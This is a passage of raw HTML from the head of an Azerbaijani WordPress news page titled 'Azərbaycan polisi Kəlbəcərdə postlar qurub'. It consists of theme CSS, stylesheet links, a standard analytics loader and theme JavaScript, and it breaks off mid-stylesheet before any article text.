

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/az%C9%99rbaycan-polisi-k%C9%99lb%C9%99c%C9%99rd%C9%99-postlar-qurub/
body_size: 41165
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Azərbaycan polisi Kəlbəcərdə postlar qurub | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Azərbaycan polisi Kəlbəcərdə postlar qurub Şərh Qidalandırıcısı" href="https://www.turk.az/az%c9%99rbaycan-polisi-k%c9%99lb%c9%99c%c9%99rd%c9%99-postlar-qurub/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycan-polisi-k%25c9%2599lb%25c9%2599c%25c9%2599rd%25c9%2599-postlar-qurub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycan-polisi-k%25c9%2599lb%25c9%2599c%25c9%2599rd%25c9%2599-postlar-qurub%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/27543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/az%c9%99rbaycan-polisi-k%c9%99lb%c9%99c%c9%99rd%c9%99-postlar-qurub/" />
<link rel='shortlink' href='https://www.turk.az/?p=27543' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="e634d509b0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more 